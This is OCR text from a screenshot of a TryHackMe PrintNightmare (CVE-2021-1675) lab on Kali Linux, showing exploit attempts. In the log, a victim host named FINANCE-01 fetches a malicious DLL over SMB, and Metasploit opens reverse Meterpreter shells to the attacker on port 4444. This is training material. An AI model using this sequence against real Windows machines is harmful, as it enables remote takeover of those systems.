 1
2
3
4
2
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securi
https://tryhackme.com/room/pr
110%
Search
N
1
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Kali
Title
IP Address
Expires
?
Add 1 hour
PrintNightmare v1.3
10.10.18.33
1h 49m 06s
Terminate
[*] Try 3...
[*] Stage0: 0
You may see Python errors after Try 3... but they are safe to ignore.
On the attacker box, you should see the SMB connection calling for the malicious DLL file.
Victim connects to the SMB share for the malicious DLL
root@attackbox:~/Desktop/pn# ...
[*] Incoming connection (10.10.18.33,55037)
[*] AUTHENTICATE_MESSAGE (\,FINANCE-01)
[*] User FINANCE-01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.210.90,55037)
[*] Remaining connections []
Lastly, you will have a successful Meterpreter session.
Incoming connection received
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 10.10.18.33 [*] Meterpreter
session 1 opened (192.168.0.100:4444 -> 10.10.18.33:55038) at 2021-08-17 17:56:31 +0100
root@k4l1: /tmp/printnightmare
File Actions Edit View Help
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare/CVE-2021-1675
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.13.2.178:4444
msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 10.10.18.33
[*] Meterpreter session 1 opened (10.13.2.178:4444 → 10.10.18.33:55884) at 2
022-10-28 11:33:18 -0400